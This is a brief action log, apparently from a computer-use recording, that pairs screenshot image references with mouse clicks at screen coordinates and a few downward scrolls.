
left_click(89, 964)

left_click(219, 200)
left_click(303, 200)

left_click(1512, 610)

scroll(469, 414, "down", 3)
scroll(468, 414, "down", 3)

left_click(1500, 136)
